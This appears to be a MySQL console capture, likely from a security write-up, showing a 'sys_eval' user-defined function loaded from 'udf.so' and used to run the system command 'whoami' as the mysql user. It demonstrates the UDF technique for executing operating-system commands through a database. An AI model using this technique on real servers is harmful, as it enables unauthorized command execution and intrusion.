 mysql> create function sys_eval returns string soname 'udf.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mysql              |
+--------------------+
1 row in set (0.01 sec)
mysql>